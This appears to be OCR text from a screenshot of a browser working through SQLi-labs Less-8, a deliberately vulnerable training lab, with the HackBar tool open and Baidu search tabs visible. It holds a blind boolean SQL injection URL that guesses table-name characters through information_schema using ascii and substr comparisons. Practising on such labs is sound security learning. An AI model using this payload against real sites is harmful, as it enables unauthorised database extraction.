 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and (select ascii(substr(table_name,1,1))
IP
Welcome Dhakkan
SQLI DUMB SERIES-8
HackBar Inspector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-8/?id=1%27%20and%20(select%20ascii(substr(table_name,1,1))%20from%20information_schema.tables%20where%20table_schema=database() limit
0,1)>110--+
Split URL
Execute
Post data Referrer User Agent Cookies